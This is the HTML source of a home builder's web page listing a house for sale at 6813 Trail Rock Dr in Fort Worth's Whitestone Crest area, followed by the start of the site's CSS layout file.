				<img loading="lazy" decoding="async" width="250" height="94" class="fl-photo-img wp-image-202424" src="http://stevehawkinshomes.com/wp-content/uploads/logo.jpeg" alt="Steve Hawkins Custom Homes logo" itemprop="image" title="logo"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-row4ivfh0z3l fl-col-bg-color fl-col-small-custom-width" data-node="row4ivfh0z3l">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-4iqbukvtsp73" data-node="4iqbukvtsp73">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-medium-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-header-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-202342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Custom Homes</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/communities/">Communities</a></li>	<li id="menu-item-202449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/design-your-home/">Design Your Home</a></li>	<li id="menu-item-204039" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/floorplans/">Floorplans</a></li>	<li id="menu-item-202521" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/available-homes/">Available Homes</a></li></ul></li><li id="menu-item-202360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://stevehawkinshomes.com/about/">About Us</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-202344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/our-process/">Our Process</a></li>	<li id="menu-item-202345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/design-studio/">Design Studio</a></li>	<li id="menu-item-202361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/what-sets-us-apart/">What Sets Us Apart</a></li>	<li id="menu-item-202578" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/commercial/">Commercial</a></li>	<li id="menu-item-202577" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/land-development/">Land</a></li></ul></li><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/photo-gallery/">Gallery</a></li><li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/contact/">Contact</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-header-menu-1" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-202342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-202342"><a href="#"><span >Custom Homes</span></a>
<ul class="sub-menu">
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://stevehawkinshomes.com/communities/"><span >Communities</span></a></li>
	<li id="menu-item-202449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202449"><a href="https://stevehawkinshomes.com/design-your-home/"><span >Design Your Home</span></a></li>
	<li id="menu-item-204039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204039"><a href="https://stevehawkinshomes.com/floorplans/"><span >Floorplans</span></a></li>
	<li id="menu-item-202521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202521"><a href="https://stevehawkinshomes.com/available-homes/"><span >Available Homes</span></a></li>
</ul>
</li>
<li id="menu-item-202360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-202360"><a href="https://stevehawkinshomes.com/about/"><span >About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-202344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202344"><a href="https://stevehawkinshomes.com/our-process/"><span >Our Process</span></a></li>
	<li id="menu-item-202345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202345"><a href="https://stevehawkinshomes.com/design-studio/"><span >Design Studio</span></a></li>
	<li id="menu-item-202361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202361"><a href="https://stevehawkinshomes.com/what-sets-us-apart/"><span >What Sets Us Apart</span></a></li>
	<li id="menu-item-202578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202578"><a href="https://stevehawkinshomes.com/commercial/"><span >Commercial</span></a></li>
	<li id="menu-item-202577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202577"><a href="https://stevehawkinshomes.com/land-development/"><span >Land</span></a></li>
</ul>
</li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://stevehawkinshomes.com/photo-gallery/"><span >Gallery</span></a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://stevehawkinshomes.com/contact/"><span >Contact</span></a></li>
</ul></div></nav><div class="site-inner"><div class="fl-builder-content fl-builder-content-202390 fl-builder-global-templates-locked" data-post-id="202390"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-g3f817lktuvw fl-row-default-height fl-row-align-center" data-node="g3f817lktuvw">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-yjfrdzxamp2s" data-node="yjfrdzxamp2s">
			<div class="fl-col fl-node-ux234j6n1lwf fl-col-bg-color fl-col-small" data-node="ux234j6n1lwf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-qb5myjk4w2e8" data-node="qb5myjk4w2e8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center fl-photo-crop-landscape" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-202293 size-large" src="https://stevehawkinshomes.com/wp-content/uploads/bb-plugin/cache/6813-Trail-Rock-1-of-45-1-1024x683-landscape-4137cd562fc102832c359552b0a7ba9b-qb5myjk4w2e8.jpg" alt="6813-Trail-Rock-1-of-45" itemprop="image" height="683" width="1024" title="6813-Trail-Rock-1-of-45"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-jx8t40epc31b fl-col-bg-color fl-col-small" data-node="jx8t40epc31b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-w5rsl836caiv" data-node="w5rsl836caiv">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">6813 Trail Rock Dr</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-8rfsjy3k0xo6" data-node="8rfsjy3k0xo6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>$499,888</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-01qcp869lv5x" data-node="01qcp869lv5x">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>4 BD/2.5 BA</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5zxmprfi4b0o" data-node="5zxmprfi4b0o">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>Square Footage: </strong>2,580 SF<strong><br />
Neighborhood:</strong> Whitestone Crest<br />
<strong>School District</strong>: Fort Worth ISD</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-6bjdg540pomf" data-node="6bjdg540pomf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-jwb3hof41ksu" data-node="jwb3hof41ksu">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-custom fl-button-left">
			<a href="mailto:laura@stevehawkinshomes.com" target="_blank" class="fl-button" rel="noopener" >
							<span class="fl-button-text">Schedule a Tour</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-l2yun5kwc9tq fl-row-default-height fl-row-align-center" data-node="l2yun5kwc9tq">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-3p76g4vyjf1r" data-node="3p76g4vyjf1r">
			<div class="fl-col fl-node-vr1kw5bn0uz8 fl-col-bg-color" data-node="vr1kw5bn0uz8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-bzksp4vemrij" data-node="bzksp4vemrij">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-m876nu29zcxw fl-row-default-height fl-row-align-center" data-node="m876nu29zcxw">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-tj549wblcimo" data-node="tj549wblcimo">
			<div class="fl-col fl-node-81voqg2pu6yz fl-col-bg-color fl-col-has-cols" data-node="81voqg2pu6yz">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-ty2ncsp0avi6" data-node="ty2ncsp0avi6">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Start your building your home today.</span>
	</h2>
	</div>
</div>

<div class="fl-col-group fl-node-8y7sfit6kmra fl-col-group-nested" data-node="8y7sfit6kmra">
			<div class="fl-col fl-node-hrydix96g3nz fl-col-bg-color fl-col-small" data-node="hrydix96g3nz">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-6z7u9d0cpqo4" data-node="6z7u9d0cpqo4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-custom fl-button-right">
			<a href="mailto:laura@stevehawkinshomes.com" target="_self" class="fl-button">
							<span class="fl-button-text">Email us</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-nhe6szfomg09 fl-col-bg-color fl-col-small" data-node="nhe6szfomg09">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-zes4ncrq5709" data-node="zes4ncrq5709">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-custom fl-button-left">
			<a href="tel:1-817-737-4446" target="_self" class="fl-button">
							<span class="fl-button-text">Call (817) 737 - 4446</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div></div><footer class="fl-builder-content fl-builder-content-202165 fl-builder-global-templates-locked" data-post-id="202165" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-165iknchgubs fl-row-default-height fl-row-align-center" data-node="165iknchgubs">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-n4c6zxideowt" data-node="n4c6zxideowt">
			<div class="fl-col fl-node-4ni2k09rwp6c fl-col-bg-color fl-col-small" data-node="4ni2k09rwp6c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-ekynxf9bci4u" data-node="ekynxf9bci4u">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" width="360" height="360" class="fl-photo-img wp-image-202167" src="http://stevehawkinshomes.com/wp-content/uploads/SH_Badge.png" alt="Steve Hawkins Homes Badge logo - a circle with 1979 and an icon of Texas" itemprop="image" title="SH_Badge" srcset="https://stevehawkinshomes.com/wp-content/uploads/SH_Badge.png 360w, https://stevehawkinshomes.com/wp-content/uploads/SH_Badge-300x300.png 300w, https://stevehawkinshomes.com/wp-content/uploads/SH_Badge-150x150.png 150w, https://stevehawkinshomes.com/wp-content/uploads/SH_Badge-75x75.png 75w" sizes="auto, (max-width: 360px) 100vw, 360px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-j23tn54gqxps fl-col-bg-color fl-col-small" data-node="j23tn54gqxps">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qdk4pavywcm3" data-node="qdk4pavywcm3">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Communities</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-accordion fl-node-wgsc1b4n7zuo" data-node="wgsc1b4n7zuo">
	<div class="fl-module-content fl-node-content">
		
<div class="fl-accordion fl-accordion-small fl-accordion-collapse">
				<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-wgsc1b4n7zuo-tab-0" aria-controls="fl-accordion-wgsc1b4n7zuo-panel-0">

					
					<a href="#"  id="fl-accordion-wgsc1b4n7zuo-label-0" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-wgsc1b4n7zuo-panel-0">Aledo</a>

											<a href="#" id="fl-accordion-wgsc1b4n7zuo-icon-0" class="fl-accordion-button-icon fl-accordion-button-icon-right"  tabindex="0"><i class="fl-accordion-button-icon fas fa-plus" title="Expand"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-wgsc1b4n7zuo-panel-0" aria-labelledby="fl-accordion-wgsc1b4n7zuo-tab-0" aria-hidden="true">
					<ul>
<li><a href="#woodland-meadows">Woodland Meadows</a></li>
</ul>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-wgsc1b4n7zuo-tab-1" aria-controls="fl-accordion-wgsc1b4n7zuo-panel-1">

					
					<a href="#"  id="fl-accordion-wgsc1b4n7zuo-label-1" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-wgsc1b4n7zuo-panel-1">Benbrook</a>

											<a href="#" id="fl-accordion-wgsc1b4n7zuo-icon-1" class="fl-accordion-button-icon fl-accordion-button-icon-right"  tabindex="0"><i class="fl-accordion-button-icon fas fa-plus" title="Expand"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-wgsc1b4n7zuo-panel-1" aria-labelledby="fl-accordion-wgsc1b4n7zuo-tab-1" aria-hidden="true">
					<ul>
<li><a href="#whitestone-heights">Whitestone Heights</a></li>
<li><a href="#whitestone-ranch">Whitestone Ranch</a></li>
<li><a href="#whitestone-crest">Whitestone Crest</a></li>
</ul>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-wgsc1b4n7zuo-tab-2" aria-controls="fl-accordion-wgsc1b4n7zuo-panel-2">

					
					<a href="#"  id="fl-accordion-wgsc1b4n7zuo-label-2" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-wgsc1b4n7zuo-panel-2">Crowley</a>

											<a href="#" id="fl-accordion-wgsc1b4n7zuo-icon-2" class="fl-accordion-button-icon fl-accordion-button-icon-right"  tabindex="0"><i class="fl-accordion-button-icon fas fa-plus" title="Expand"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-wgsc1b4n7zuo-panel-2" aria-labelledby="fl-accordion-wgsc1b4n7zuo-tab-2" aria-hidden="true">
					<ul>
<li>Mayfair Estates</li>
</ul>
				</div>
			</div>
			</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-0glwc3vk2fay fl-col-bg-color fl-col-small" data-node="0glwc3vk2fay">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-accordion fl-node-38z0igsbfpke" data-node="38z0igsbfpke">
	<div class="fl-module-content fl-node-content">
		
<div class="fl-accordion fl-accordion-small fl-accordion-collapse">
				<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-38z0igsbfpke-tab-0" aria-controls="fl-accordion-38z0igsbfpke-panel-0">

					
					<a href="#"  id="fl-accordion-38z0igsbfpke-label-0" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-38z0igsbfpke-panel-0">Fort Worth</a>

											<a href="#" id="fl-accordion-38z0igsbfpke-icon-0" class="fl-accordion-button-icon fl-accordion-button-icon-right"  tabindex="0"><i class="fl-accordion-button-icon fas fa-plus" title="Expand"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-38z0igsbfpke-panel-0" aria-labelledby="fl-accordion-38z0igsbfpke-tab-0" aria-hidden="true">
					<ul>
<li><a href="#woodland-springs">Woodland Springs</a></li>
</ul>
				</div>
			</div>
						<div class="fl-accordion-item ">
				<div class="fl-accordion-button" id="fl-accordion-38z0igsbfpke-tab-1" aria-controls="fl-accordion-38z0igsbfpke-panel-1">

					
					<a href="#"  id="fl-accordion-38z0igsbfpke-label-1" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-38z0igsbfpke-panel-1">Godley</a>

											<a href="#" id="fl-accordion-38z0igsbfpke-icon-1" class="fl-accordion-button-icon fl-accordion-button-icon-right"  tabindex="0"><i class="fl-accordion-button-icon fas fa-plus" title="Expand"><span class="sr-only">Expand</span></i></a>
					
				</div>
				<div class="fl-accordion-content fl-clearfix" id="fl-accordion-38z0igsbfpke-panel-1" aria-labelledby="fl-accordion-38z0igsbfpke-tab-1" aria-hidden="true">
					<ul>
<li><a href="#coyote-crossing">Coyote Crossing</a></li>
</ul>
				</div>
			</div>
			</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-k4v60x9fw1rz fl-col-bg-color fl-col-small" data-node="k4v60x9fw1rz">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-r0jbt3a12khn" data-node="r0jbt3a12khn">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Additional Resources</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-j7dni6heb9ra" data-node="j7dni6heb9ra">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-202311" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/land-development/">Land Development</a></li><li id="menu-item-202312" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevehawkinshomes.com/commercial/">Commercial Services</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-8xuseypliv2z fl-col-bg-color fl-col-small" data-node="8xuseypliv2z">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-8spk1vrg4lof" data-node="8spk1vrg4lof">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Get Social</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-f8mcj1vqw4r3" data-node="f8mcj1vqw4r3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://maps.app.goo.gl/DAuGAmAxRKr76xhC9" target="_blank" rel="noopener" >
							<i class="fab fa-google-plus" aria-hidden="true"></i>
				<span class="sr-only">Google icon</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/Steve-Hawkins-Custom-Homes-107114425989996/" target="_self">
							<i class="fab fa-facebook" aria-hidden="true"></i>
				<span class="sr-only">Facebook icon</span>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-dis7grv03kh1 fl-row-default-height fl-row-align-center" data-node="dis7grv03kh1">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-csh4xk2f7grv" data-node="csh4xk2f7grv">
			<div class="fl-col fl-node-g3ilef7nz295 fl-col-bg-color" data-node="g3ilef7nz295">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-xhaiwnls6uv0" data-node="xhaiwnls6uv0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">© 2025 Steve Hawkins Homes | Fort Worth Custom Home Builder | Commercial. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shh\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='fl-theme-builder-genesis-css' href='https://stevehawkinshomes.com/wp-content/plugins/bb-theme-builder/extensions/themes/css/genesis.css?ver=1.4.11.2' media='all' />
<script src="https://stevehawkinshomes.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.2" id="imagesloaded-js"></script>
<script src="https://stevehawkinshomes.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.2" id="jquery-throttle-js"></script>
<script src="https://stevehawkinshomes.com/wp-content/uploads/bb-plugin/cache/47f8ce98ee62afbb8407032c8e4e9cbd-layout-bundle.js?ver=2.9.2-1.4.11.2" id="fl-builder-layout-bundle-47f8ce98ee62afbb8407032c8e4e9cbd-js"></script>
<script src="https://stevehawkinshomes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://stevehawkinshomes.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://stevehawkinshomes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://stevehawkinshomes.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://stevehawkinshomes.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://stevehawkinshomes.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="shh-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"others":[".nav-primary"]}};
</script>
<script src="https://stevehawkinshomes.com/wp-content/themes/genesis/lib/js/menu/responsive-menus.min.js?ver=1.1.3" id="shh-responsive-menu-js"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://stevehawkinshomes.com/wp-content/uploads/bb-plugin/cache/77ea5e134a1ac27f1c1346abc5abafad-layout-bundle.css?ver=2.9.2-1.4.11.2
body_size: 10089
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center 